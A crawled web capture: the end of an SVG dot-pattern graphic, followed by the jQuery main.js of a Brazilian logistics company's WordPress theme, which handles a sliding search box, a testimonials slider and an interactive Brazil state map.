		<circle fill="#0A4178" cx="70.4" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="55" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="51.7" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="48.3" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="45" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="41.7" r="1.1"/>
		<circle fill="#0A4178" cx="92.4" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="38.4" r="1.1"/>
		<circle fill="#0A4178" cx="95.5" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="92.4" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="10.8" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="7.6" cy="35.1" r="1.1"/>
		<circle fill="#0A4178" cx="95.5" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="92.4" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="10.8" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="7.6" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="4.5" cy="31.8" r="1.1"/>
		<circle fill="#0A4178" cx="95.5" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="92.4" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="10.8" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="7.6" cy="28.5" r="1.1"/>
		<circle fill="#0A4178" cx="92.4" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="89.2" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="10.8" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="7.6" cy="25.2" r="1.1"/>
		<circle fill="#0A4178" cx="86.1" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="21.9" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="18.6" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="15.3" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="39" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="26.5" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="23.3" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="20.2" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="13.9" cy="12" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="17" cy="8.7" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="5.4" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="5.4" r="1.1"/>
		<circle fill="#0A4178" cx="32.7" cy="5.4" r="1.1"/>
		<circle fill="#0A4178" cx="29.6" cy="5.4" r="1.1"/>
		<circle fill="#0A4178" cx="35.9" cy="2.1" r="1.1"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/js/main.js
body_size: 2172
content:
$(document).ready(function() {
  
  /*------------------------------------------*/
  // Slide Search Input Out
  function responsiveSearchInput() {
    var screenWidth = $(window).width();
    if( screenWidth > 1236 ){
      function customSlideIn() {
        var input = $(".js-search-input");
        input.css("width", "200px");
      }
      
      function customSlideOut() {
        //Empty
      }
    }
    else
    {
     function customSlideIn() {
        var input = $(".js-search-input");
        //Empty
      }
      function customSlideOut() {
        //Empty
      }
    }
    $(".js-search-button").hover(customSlideIn, customSlideOut);
  }
  responsiveSearchInput();
  
  // Slide Search Input Back
  $("#content").click(function() {
    var screenWidth = $(window).width();
    if( screenWidth > 1236 ) {
      $(".js-search-input").css("width", "0px");
    }
    else
    {
      //Empty
    }
  });
  
  /*------------------------------------------*/
  // Testimonials Slider
  
  $(".bxSlider-testimonials").bxSlider({
    
    controls:       false,
    auto:           true,
    pause:          8000,
    speed:          1600,
    tickerHover:    true,
    adaptiveHeight: true
    
  });

  /*------------------------------------------*/
  // Postos de Serviços
  $(".estado").click(function() {
    $(".unidade").hide();
    var state = $(this).attr("data-state");
    var posto = $("#"+state);
    posto.show();
  });
  
  // Toggle color on selected state
  function toggleClass() {
    var menu = $('.brasil-map-box svg path');
    menu.click(function () {
      menu.not(this).removeClass('active');
      $(this).toggleClass('active');
    });
  }
  toggleClass();
  
  // Box with state info on map
  $(".brasil-map-box").on('mousemove', function(e){
    $('.follow-box').css({
     left:  e.pageX,
     top:   e.pageY
    });
  });
  
  // Show state info on hover above him
  $(".estado").hover(function() {
    var nomeEstado = $(this).attr("data-state-info");
    $(".follow-box").css("background-color", "#0b4d8e").html(nomeEstado);
  }, function() {
    $(".follow-box").css("background-color", "transparent").html(" ");
  });
  
});